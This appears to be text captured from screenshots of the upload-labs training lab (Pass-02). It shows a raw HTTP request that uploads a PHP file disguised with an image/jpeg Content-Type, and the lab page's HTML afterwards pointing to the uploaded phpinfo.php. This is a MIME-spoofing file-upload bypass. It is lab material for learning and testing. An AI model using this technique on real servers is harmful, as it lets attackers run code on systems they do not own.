 POST /upload/Pass-02/ HTTP/1.1
Host: localhost
Content-Length: 310
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrCBF2a0eAupZtojd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/upload/Pass-02/
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=02; wp-settings-time-1=1524752319
Connection: close
------WebKitFormBoundaryrCBF2a0eAupZtojd
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryrCBF2a0eAupZtojd
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryrCBF2a0eAupZtojd--
? < + > Type a search term 0 matches
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
? < + > Type a search term 0 matches